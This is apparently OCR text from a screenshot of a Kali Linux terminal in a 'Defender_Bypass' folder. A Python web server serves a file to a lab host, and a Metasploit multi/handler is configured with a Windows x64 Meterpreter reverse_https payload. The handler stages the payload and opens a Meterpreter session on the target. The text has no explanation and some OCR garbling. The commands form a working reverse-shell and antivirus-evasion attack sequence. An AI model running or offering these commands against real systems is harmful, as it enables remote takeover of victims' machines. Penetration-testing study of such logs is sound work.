 File Actions Edit View Help
┌──(kali㉿kali)-[~/Defender_Bypass]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/)
192.168.216.129 - - [12/Apr/2025 15:33:05] "GET /tests HTTP/1.1" 200 -
Home
opt
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 8000
lport => 8000
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:8000
[!] https://0.0.0.0:8000 g request from 192.168.216 e5npop) Without a database connected that payload UUID tracking will not
work!
[*] https://0.0.0.0:8000 g request from 192.168.216.129; (UUID: nse5npop) Staging x64 payload (204892 bytes) ...
[!] https://0.0.0.0:8000 g request from 192.168.216.129; (UUID: nse5npop) Without a database connected that payload UUID tracking will not
work!
[*] Meterpreter session 1 opened (192.168.216.130:8000 -> 192.168.216.129:53406) at 2025-04-12 15:33:17 -0400
meterpreter >